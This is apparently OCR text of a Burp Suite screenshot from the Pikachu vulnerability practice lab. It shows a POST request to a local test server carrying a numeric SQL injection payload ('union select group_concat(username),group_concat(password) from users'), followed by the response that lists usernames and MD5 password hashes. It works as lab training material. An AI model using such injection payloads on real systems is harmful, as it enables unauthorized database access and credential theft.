 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 id=0 union select group_concat(username),group_concat(password) from users
&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,admin,pikachu,test
your email is:
e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260